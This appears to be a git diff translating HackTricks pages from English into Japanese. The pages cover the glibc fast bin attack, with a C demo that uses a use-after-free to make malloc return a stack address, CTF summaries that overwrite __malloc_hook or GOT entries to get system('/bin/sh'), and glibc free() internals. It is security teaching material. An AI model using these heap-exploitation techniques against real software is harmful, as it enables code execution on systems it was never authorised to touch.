||||
For more information about what is a fast bin check this page:
|
||||
|
||||
@ -13,7 +13,6 @@ bins-and-memory-allocations.md
|
||||
Because the fast bin is a singly linked list, there are much less protections than in other bins and just **modifying an address in a freed fast bin** chunk is enough to be able to **allocate later a chunk in any memory address**.
|
||||
|
||||
As summary:
|
||||
|
||||
```c
|
||||
ptr0 = malloc(0x20);
|
||||
ptr1 = malloc(0x20);
|
||||
@ -29,9 +28,7 @@ free(ptr1)
|
||||
ptr2 = malloc(0x20); // This will get ptr1
|
||||
ptr3 = malloc(0x20); // This will get a chunk in the <address> which could be abuse to overwrite arbitrary content inside of it
|
||||
```
|
||||
|
||||
You can find a full example in a very well explained code from [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
|
||||
|
||||
非常によく説明されたコードの完全な例は、[https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html) で見つけることができます。
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
@ -39,112 +36,111 @@ You can find a full example in a very well explained code from [https://guyinatu
|
||||
|
||||
int main(void)
|
||||
{
|
||||
puts("Today we will be discussing a fastbin attack.");
|
||||
puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
|
||||
puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
|
||||
puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
|
||||
puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
|
||||
puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
|
||||
puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
|
||||
puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
|
||||
puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
|
||||
puts("Today we will be discussing a fastbin attack.");
|
||||
puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
|
||||
puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
|
||||
puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
|
||||
puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
|
||||
puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
|
||||
puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
|
||||
puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
|
||||
puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
|
||||
|
||||
puts("Let's start, we will allocate three chunks of size 0x30\n");
|
||||
unsigned long *ptr0, *ptr1, *ptr2;
|
||||
puts("Let's start, we will allocate three chunks of size 0x30\n");
|
||||
unsigned long *ptr0, *ptr1, *ptr2;
|
||||
|
||||
ptr0 = malloc(0x30);
|
||||
ptr1 = malloc(0x30);
|
||||
ptr2 = malloc(0x30);
|
||||
ptr0 = malloc(0x30);
|
||||
ptr1 = malloc(0x30);
|
||||
ptr2 = malloc(0x30);
|
||||
|
||||
printf("Chunk 0: %p\n", ptr0);
|
||||
printf("Chunk 1: %p\n", ptr1);
|
||||
printf("Chunk 2: %p\n\n", ptr2);
|
||||
printf("Chunk 0: %p\n", ptr0);
|
||||
printf("Chunk 1: %p\n", ptr1);
|
||||
printf("Chunk 2: %p\n\n", ptr2);
|
||||
|
||||
|
||||
printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
|
||||
printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
|
||||
|
||||
int stackVar = 0x55;
|
||||
int stackVar = 0x55;
|
||||
|
||||
printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
|
||||
printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
|
||||
|
||||
printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
|
||||
printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
|
||||
|
||||
char *data0 = "00000000";
|
||||
char *data1 = "11111111";
|
||||
char *data2 = "22222222";
|
||||
char *data0 = "00000000";
|
||||
char *data1 = "11111111";
|
||||
char *data2 = "22222222";
|
||||
|
||||
memcpy(ptr0, data0, 0x8);
|
||||
memcpy(ptr1, data1, 0x8);
|
||||
memcpy(ptr2, data2, 0x8);
|
||||
memcpy(ptr0, data0, 0x8);
|
||||
memcpy(ptr1, data1, 0x8);
|
||||
memcpy(ptr2, data2, 0x8);
|
||||
|
||||
printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
|
||||
printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
|
||||
|
||||
printf("Chunk 0: %s\n", (char *)ptr0);
|
||||
printf("Chunk 1: %s\n", (char *)ptr1);
|
||||
printf("Chunk 2: %s\n\n", (char *)ptr2);
|
||||
printf("Chunk 0: %s\n", (char *)ptr0);
|
||||
printf("Chunk 1: %s\n", (char *)ptr1);
|
||||
printf("Chunk 2: %s\n\n", (char *)ptr2);
|
||||
|
||||
printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
|
||||
printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
|
||||
|
||||
free(ptr0);
|
||||
free(ptr1);
|
||||
free(ptr2);
|
||||
free(ptr0);
|
||||
free(ptr1);
|
||||
free(ptr2);
|
||||
|
||||
printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
|
||||
printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
|
||||
printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
|
||||
printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
|
||||
printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
|
||||
printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
|
||||
|
||||
printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
|
||||
printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
|
||||
|
||||
|
||||
printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
|
||||
printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
|
||||
printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
|
||||
printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
|
||||
|
||||
*ptr1 = (unsigned long)((char *)&stackVar);
|
||||
*ptr1 = (unsigned long)((char *)&stackVar);
|
||||
|
||||
printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
|
||||
printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
|
||||
|
||||
|
||||
printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
|
||||
printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
|
||||
printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
|
||||
printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
|
||||
|
||||
unsigned long *ptr3, *ptr4, *ptr5;
|
||||
unsigned long *ptr3, *ptr4, *ptr5;
|
||||
|
||||
ptr3 = malloc(0x30);
|
||||
ptr4 = malloc(0x30);
|
||||
ptr5 = malloc(0x30);
|
||||
ptr3 = malloc(0x30);
|
||||
ptr4 = malloc(0x30);
|
||||
ptr5 = malloc(0x30);
|
||||
|
||||
printf("Chunk 3: %p\n", ptr3);
|
||||
printf("Chunk 4: %p\n", ptr4);
|
||||
printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
|
||||
printf("Chunk 3: %p\n", ptr3);
|
||||
printf("Chunk 4: %p\n", ptr4);
|
||||
printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
|
||||
|
||||
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
||||
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
||||
}
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> If it's possible to overwrite the value of the global variable **`global_max_fast`** with a big number, this allows to generate fast bin chunks of bigger sizes, potentially allowing to perform fast bin attacks in scenarios where it wasn't possible previously. This situation useful in the context of [large bin attack](large-bin-attack.md) and [unsorted bin attack](unsorted-bin-attack.md)
|
||||
> グローバル変数 **`global_max_fast`** の値を大きな数で上書きできる場合、これによりより大きなサイズのファストビンチャンクを生成でき、以前は不可能だったシナリオでファストビン攻撃を実行できる可能性があります。この状況は、[large bin attack](large-bin-attack.md) および [unsorted bin attack](unsorted-bin-attack.md) の文脈で有用です。
|
||||
|
||||
## Examples
|
||||
## 例
|
||||
|
||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html)**:**
|
||||
- It's possible to allocate chunks, free them, read their contents and fill them (with an overflow vulnerability).
|
||||
- **Consolidate chunk for infoleak**: The technique is basically to abuse the overflow to create a fake `prev_size` so one previous chunks is put inside a bigger one, so when allocating the bigger one containing another chunk, it's possible to print it's data an leak an address to libc (`main_arena+88`).
|
||||
- **Overwrite malloc hook**: For this, and abusing the previous overlapping situation, it was possible to have 2 chunks that were pointing to the same memory. Therefore, freeing them both (freeing another chunk in between to avoid protections) it was possible to have the same chunk in the fast bin 2 times. Then, it was possible to allocate it again, overwrite the address to the next chunk to point a bit before `__malloc_hook` (so it points to an integer that malloc thinks is a free size - another bypass), allocate it again and then allocate another chunk that will receive an address to malloc hooks.\
|
||||
Finally a **one gadget** was written in there.
|
||||
- チャンクを割り当て、解放し、その内容を読み取り、(オーバーフロー脆弱性を使用して)埋めることが可能です。
|
||||
- **情報漏洩のためのチャンクの統合**: この技術は基本的にオーバーフローを悪用して偽の `prev_size` を作成し、1つの前のチャンクをより大きなチャンクの中に入れることです。これにより、別のチャンクを含むより大きなチャンクを割り当てると、そのデータを印刷してlibcへのアドレス(`main_arena+88`)を漏洩させることが可能になります。
|
||||
- **mallocフックの上書き**: これには、前の重複状況を悪用して、同じメモリを指す2つのチャンクを持つことが可能でした。したがって、両方を解放すること(保護を回避するためにその間に別のチャンクを解放する)で、同じチャンクをファストビンに2回持つことが可能でした。その後、それを再度割り当て、次のチャンクへのアドレスを `__malloc_hook` の少し前を指すように上書きしました(mallocがフリーサイズだと思う整数を指すように - 別のバイパス)、再度割り当てて、mallocフックへのアドレスを受け取る別のチャンクを割り当てました。\
|
||||
最後に、**one gadget** がそこに書き込まれました。
|
||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html)**:**
|
||||
- There is a heap overflow and use after free and double free because when a chunk is freed it's possible to reuse and re-free the pointers
|
||||
- **Libc info leak**: Just free some chunks and they will get a pointer to a part of the main arena location. As you can reuse freed pointers, just read this address.
|
||||
- **Fast bin attack**: All the pointers to the allocations are stored inside an array, so we can free a couple of fast bin chunks and in the last one overwrite the address to point a bit before this array of pointers. Then, allocate a couple of chunks with the same size and we will get first the legit one and then the fake one containing the array of pointers. We can now overwrite this allocation pointers to make the GOT address of `free` point to `system` and then write `"/bin/sh"` in chunk 1 to then call `free(chunk1)` which instead will execute `system("/bin/sh")`.
|
||||
- ヒープオーバーフローと使用後の解放、ダブルフリーがあります。チャンクが解放されると、ポインタを再利用して再解放することが可能です。
|
||||
- **Libc情報漏洩**: いくつかのチャンクを解放すると、メインアリーナの一部の位置へのポインタが得られます。解放されたポインタを再利用できるため、このアドレスを読み取るだけです。
|
||||
- **ファストビン攻撃**: 割り当てへのすべてのポインタは配列内に保存されているため、いくつかのファストビンチャンクを解放し、最後のものにアドレスを上書きしてこのポインタの配列の少し前を指すようにします。その後、同じサイズのチャンクをいくつか割り当てると、最初に正当なものが得られ、その後ポインタの配列を含む偽のものが得られます。これで、この割り当てポインタを上書きして `free` のGOTアドレスを `system` を指すようにし、次にチャンク1に `"/bin/sh"` を書き込んで `free(chunk1)` を呼び出すと、代わりに `system("/bin/sh")` が実行されます。
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Another example of abusing a one byte overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
||||
- 1バイトのオーバーフローを悪用して、未ソートビン内のチャンクを統合し、libc情報漏洩を取得し、その後ファストビン攻撃を実行してmallocフックをone gadgetアドレスで上書きする別の例です。
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)
|
||||
- After an infoleak abusing the unsorted bin with a UAF to leak a libc address and a PIE address, the exploit of this CTF used a fast bin attack to allocate a chunk in a place where the pointers to controlled chunks were located so it was possible to overwrite certain pointers to write a one gadget in the GOT
|
||||
- You can find a Fast Bin attack abused through an unsorted bin attack:
|
||||
- Note that it's common before performing fast bin attacks to abuse the free-lists to leak libc/heap addresses (when needed).
|
||||
- 未ソートビンを悪用してUAFでlibcアドレスとPIEアドレスを漏洩させた後、このCTFのエクスプロイトはファストビン攻撃を使用して、制御されたチャンクへのポインタがある場所にチャンクを割り当て、特定のポインタを上書きしてGOTにone gadgetを書き込むことができました。
|
||||
- 未ソートビン攻撃を通じて悪用されたファストビン攻撃を見つけることができます:
|
||||
- ファストビン攻撃を実行する前に、libc/heapアドレスを漏洩させるためにフリリストを悪用することが一般的であることに注意してください(必要に応じて)。
|
||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||
- We can only allocate chunks of size greater than `0x100`.
|
||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
||||
- サイズが `0x100` より大きいチャンクのみを割り当てることができます。
|
||||
- 未ソートビン攻撃を使用して `global_max_fast` を上書きします(ASLRのため1/16回機能します。12ビットを変更する必要がありますが、16ビットを変更する必要があります)。
|
||||
- グローバルチャンク配列を変更するためのファストビン攻撃。これにより、任意の読み取り/書き込みプリミティブが得られ、GOTを変更していくつかの関数を `system` を指すように設定できます。
|
||||
|
||||
{{#ref}}
|
||||
unsorted-bin-attack.md
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
# Heap Memory Functions
|
||||
# ヒープメモリ関数
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
@ -4,93 +4,90 @@
|
||||
|
||||
## Free Order Summary <a href="#libc_free" id="libc_free"></a>
|
||||
|
||||
(No checks are explained in this summary and some case have been omitted for brevity)
|
||||
(この要約ではチェックは説明されておらず、簡潔さのためにいくつかのケースが省略されています)
|
||||
|
||||
1. If the address is null don't do anything
|
||||
2. If the chunk was mmaped, mummap it and finish
|
||||
3. Call `_int_free`:
|
||||
1. If possible, add the chunk to the tcache
|
||||
2. If possible, add the chunk to the fast bin
|
||||
3. Call `_int_free_merge_chunk` to consolidate the chunk is needed and add it to the unsorted list
|
||||
1. アドレスがnullの場合は何もしない
|
||||
2. チャンクがmmapされた場合は、mummapして終了する
|
||||
3. `_int_free`を呼び出す:
|
||||
1. 可能であれば、チャンクをtcacheに追加する
|
||||
2. 可能であれば、チャンクをfast binに追加する
|
||||
3. 必要に応じてチャンクを統合するために`_int_free_merge_chunk`を呼び出し、未ソートリストに追加する
|
||||
|
||||
## \_\_libc_free <a href="#libc_free" id="libc_free"></a>
|
||||
|
||||
`Free` calls `__libc_free`.
|
||||
`Free`は`__libc_free`を呼び出します。
|
||||
|
||||
- If the address passed is Null (0) don't do anything.
|
||||
- Check pointer tag
|
||||
- If the chunk is `mmaped`, `mummap` it and that all
|
||||
- If not, add the color and call `_int_free` over it
|
||||
- 渡されたアドレスがNull (0)の場合は何もしない。
|
||||
- ポインタタグをチェックする
|
||||
- チャンクが`mmaped`の場合は、`mummap`して終了する
|
||||
- そうでない場合は、色を追加し、上に`_int_free`を呼び出す
|
||||
|
||||
<details>
|
||||
|
||||
<summary>__lib_free code</summary>
|
||||
|
||||
```c
|
||||
void
|
||||
__libc_free (void *mem)
|
||||
{
|
||||
mstate ar_ptr;
|
||||
mchunkptr p; /* chunk corresponding to mem */
|
||||
mstate ar_ptr;
|
||||
mchunkptr p; /* chunk corresponding to mem */
|
||||
|
||||
if (mem == 0) /* free(0) has no effect */
|
||||
return;
|
||||
if (mem == 0) /* free(0) has no effect */
|
||||
return;
|
||||
|
||||
/* Quickly check that the freed pointer matches the tag for the memory.
|
||||
This gives a useful double-free detection. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
*(volatile char *)mem;
|
||||
/* Quickly check that the freed pointer matches the tag for the memory.
|
||||
This gives a useful double-free detection. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
*(volatile char *)mem;
|
||||
|
||||
int err = errno;
|
||||
int err = errno;
|
||||
|
||||
p = mem2chunk (mem);
|
||||
p = mem2chunk (mem);
|
||||
|
||||
if (chunk_is_mmapped (p)) /* release mmapped memory. */
|
||||
{
|
||||
/* See if the dynamic brk/mmap threshold needs adjusting.
|
||||
Dumped fake mmapped chunks do not affect the threshold. */
|
||||
if (!mp_.no_dyn_threshold
|
||||
&& chunksize_nomask (p) > mp_.mmap_threshold
|
||||
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
|
||||
{
|
||||
mp_.mmap_threshold = chunksize (p);
|
||||
mp_.trim_threshold = 2 * mp_.mmap_threshold;
|
||||
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
|
||||
mp_.mmap_threshold, mp_.trim_threshold);
|
||||
}
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else
|
||||
{
|
||||
MAYBE_INIT_TCACHE ();
|
||||
if (chunk_is_mmapped (p)) /* release mmapped memory. */
|
||||
{
|
||||
/* See if the dynamic brk/mmap threshold needs adjusting.
|
||||
Dumped fake mmapped chunks do not affect the threshold. */
|
||||
if (!mp_.no_dyn_threshold
|
||||
&& chunksize_nomask (p) > mp_.mmap_threshold
|
||||
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
|
||||
{
|
||||
mp_.mmap_threshold = chunksize (p);
|
||||
mp_.trim_threshold = 2 * mp_.mmap_threshold;
|
||||
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
|
||||
mp_.mmap_threshold, mp_.trim_threshold);
|
||||
}
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else
|
||||
{
|
||||
MAYBE_INIT_TCACHE ();
|
||||
|
||||
/* Mark the chunk as belonging to the library again. */
|
||||
(void)tag_region (chunk2mem (p), memsize (p));
|
||||
/* Mark the chunk as belonging to the library again. */
|
||||
(void)tag_region (chunk2mem (p), memsize (p));
|
||||
|
||||
ar_ptr = arena_for_chunk (p);
|
||||
_int_free (ar_ptr, p, 0);
|
||||
}
|
||||
ar_ptr = arena_for_chunk (p);
|
||||
_int_free (ar_ptr, p, 0);
|
||||
}
|
||||
|
||||
__set_errno (err);
|
||||
__set_errno (err);
|
||||
}
|
||||
libc_hidden_def (__libc_free)
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
## \_int_free <a href="#int_free" id="int_free"></a>
|
||||
|
||||
### \_int_free start <a href="#int_free" id="int_free"></a>
|
||||
|
||||
It starts with some checks making sure:
|
||||
いくつかのチェックから始まり、次のことを確認します:
|
||||
|
||||
- the **pointer** is **aligned,** or trigger error `free(): invalid pointer`
|
||||
- the **size** isn't less than the minimum and that the **size** is also **aligned** or trigger error: `free(): invalid size`
|
||||
- **ポインタ**が**アラインされている**、さもなくばエラー`free(): invalid pointer`をトリガーします
|
||||
- **サイズ**が最小値未満でないこと、また**サイズ**も**アラインされている**こと、さもなくばエラー:`free(): invalid size`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free start</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4493C1-L4513C28
|
||||
|
||||
@ -99,288 +96,279 @@ It starts with some checks making sure:
|
||||
static void
|
||||
_int_free (mstate av, mchunkptr p, int have_lock)
|
||||
{
|
||||
INTERNAL_SIZE_T size; /* its size */
|
||||
mfastbinptr *fb; /* associated fastbin */
|
||||
INTERNAL_SIZE_T size; /* its size */
|
||||
mfastbinptr *fb; /* associated fastbin */
|
||||
|
||||
size = chunksize (p);
|
||||
size = chunksize (p);
|
||||
|
||||
/* Little security check which won't hurt performance: the
|
||||
allocator never wraps around at the end of the address space.
|
||||
Therefore we can exclude some size values which might appear
|
||||
here by accident or by "design" from some intruder. */
|
||||
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|
||||
|| __builtin_expect (misaligned_chunk (p), 0))
|
||||
malloc_printerr ("free(): invalid pointer");
|
||||
/* We know that each chunk is at least MINSIZE bytes in size or a
|
||||
multiple of MALLOC_ALIGNMENT. */
|
||||
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
|
||||
malloc_printerr ("free(): invalid size");
|
||||
/* Little security check which won't hurt performance: the
|
||||
allocator never wraps around at the end of the address space.
|
||||
Therefore we can exclude some size values which might appear
|
||||
here by accident or by "design" from some intruder. */
|
||||
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|
||||
|| __builtin_expect (misaligned_chunk (p), 0))
|
||||
malloc_printerr ("free(): invalid pointer");
|
||||
/* We know that each chunk is at least MINSIZE bytes in size or a
|
||||
multiple of MALLOC_ALIGNMENT. */
|
||||
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
|
||||
malloc_printerr ("free(): invalid size");
|
||||
|
||||
check_inuse_chunk(av, p);
|
||||
check_inuse_chunk(av, p);
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free tcache <a href="#int_free" id="int_free"></a>
|
||||
|
||||
It'll first try to allocate this chunk in the related tcache. However, some checks are performed previously. It'll loop through all the chunks of the tcache in the same index as the freed chunk and:
|
||||
最初に、このチャンクを関連するtcacheに割り当てようとします。ただし、いくつかのチェックが事前に行われます。解放されたチャンクと同じインデックスのtcache内のすべてのチャンクをループし:
|
||||
|
||||
- If there are more entries than `mp_.tcache_count`: `free(): too many chunks detected in tcache`
|
||||
- If the entry is not aligned: free(): `unaligned chunk detected in tcache 2`
|
||||
- if the freed chunk was already freed and is present as chunk in the tcache: `free(): double free detected in tcache 2`
|
||||
- `mp_.tcache_count`よりもエントリが多い場合: `free(): too many chunks detected in tcache`
|
||||
- エントリが整列していない場合: free(): `unaligned chunk detected in tcache 2`
|
||||
- 解放されたチャンクがすでに解放されており、tcache内のチャンクとして存在する場合: `free(): double free detected in tcache 2`
|
||||
|
||||
If all goes well, the chunk is added to the tcache and the functions returns.
|
||||
すべてがうまくいけば、チャンクはtcacheに追加され、関数は戻ります。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free tcache</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4515C1-L4554C7
|
||||
#if USE_TCACHE
|
||||
{
|
||||
size_t tc_idx = csize2tidx (size);
|
||||
if (tcache != NULL && tc_idx < mp_.tcache_bins)
|
||||
{
|
||||
/* Check to see if it's already in the tcache. */
|
||||
tcache_entry *e = (tcache_entry *) chunk2mem (p);
|
||||
{
|
||||
size_t tc_idx = csize2tidx (size);
|
||||
if (tcache != NULL && tc_idx < mp_.tcache_bins)
|
||||
{
|
||||
/* Check to see if it's already in the tcache. */
|
||||
tcache_entry *e = (tcache_entry *) chunk2mem (p);
|
||||
|
||||
/* This test succeeds on double free. However, we don't 100%
|
||||
trust it (it also matches random payload data at a 1 in
|
||||
2^<size_t> chance), so verify it's not an unlikely
|
||||
coincidence before aborting. */
|
||||
if (__glibc_unlikely (e->key == tcache_key))
|
||||
{
|
||||
tcache_entry *tmp;
|
||||
size_t cnt = 0;
|
||||
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
|
||||
for (tmp = tcache->entries[tc_idx];
|
||||
tmp;
|
||||
tmp = REVEAL_PTR (tmp->next), ++cnt)
|
||||
{
|
||||
if (cnt >= mp_.tcache_count)
|
||||
malloc_printerr ("free(): too many chunks detected in tcache");
|
||||
if (__glibc_unlikely (!aligned_OK (tmp)))
|
||||
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
|
||||
if (tmp == e)
|
||||
malloc_printerr ("free(): double free detected in tcache 2");
|
||||
/* If we get here, it was a coincidence. We've wasted a
|
||||
few cycles, but don't abort. */
|
||||
}
|
||||
}
|
||||
/* This test succeeds on double free. However, we don't 100%
|
||||
trust it (it also matches random payload data at a 1 in
|
||||
2^<size_t> chance), so verify it's not an unlikely
|
||||
coincidence before aborting. */
|
||||
if (__glibc_unlikely (e->key == tcache_key))
|
||||
{
|
||||
tcache_entry *tmp;
|
||||
size_t cnt = 0;
|
||||
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
|
||||
for (tmp = tcache->entries[tc_idx];
|
||||
tmp;
|
||||
tmp = REVEAL_PTR (tmp->next), ++cnt)
|
||||
{
|
||||
if (cnt >= mp_.tcache_count)
|
||||
malloc_printerr ("free(): too many chunks detected in tcache");
|
||||
if (__glibc_unlikely (!aligned_OK (tmp)))
|
||||
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
|
||||
if (tmp == e)
|
||||
malloc_printerr ("free(): double free detected in tcache 2");
|
||||
/* If we get here, it was a coincidence. We've wasted a
|
||||
few cycles, but don't abort. */
|
||||
}
|
||||
}
|
||||
|
||||
if (tcache->counts[tc_idx] < mp_.tcache_count)
|
||||
{
|
||||
tcache_put (p, tc_idx);
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
if (tcache->counts[tc_idx] < mp_.tcache_count)
|
||||
{
|
||||
tcache_put (p, tc_idx);
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
#endif
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free fast bin <a href="#int_free" id="int_free"></a>
|
||||
|
||||
Start by checking that the size is suitable for fast bin and check if it's possible to set it close to the top chunk.
|
||||
まず、サイズがファストビンに適しているか確認し、トップチャンクに近づけることができるか確認します。
|
||||
|
||||
Then, add the freed chunk at the top of the fast bin while performing some checks:
|
||||
次に、いくつかのチェックを行いながら、解放されたチャンクをファストビンのトップに追加します:
|
||||
|
||||
- If the size of the chunk is invalid (too big or small) trigger: `free(): invalid next size (fast)`
|
||||
- If the added chunk was already the top of the fast bin: `double free or corruption (fasttop)`
|
||||
- If the size of the chunk at the top has a different size of the chunk we are adding: `invalid fastbin entry (free)`
|
||||
- チャンクのサイズが無効(大きすぎるか小さすぎる)な場合、トリガー: `free(): invalid next size (fast)`
|
||||
- 追加されたチャンクがすでにファストビンのトップであった場合: `double free or corruption (fasttop)`
|
||||
- トップのチャンクのサイズが追加しているチャンクのサイズと異なる場合: `invalid fastbin entry (free)`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free Fast Bin</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
||||
|
||||
/*
|
||||
If eligible, place chunk on a fastbin so it can be found
|
||||
and used quickly in malloc.
|
||||
*/
|
||||
/*
|
||||
If eligible, place chunk on a fastbin so it can be found
|
||||
and used quickly in malloc.
|
||||
*/
|
||||
|
||||
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
|
||||
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
|
||||
|
||||
#if TRIM_FASTBINS
|
||||
/*
|
||||
If TRIM_FASTBINS set, don't place chunks
|
||||
bordering top into fastbins
|
||||
*/
|
||||
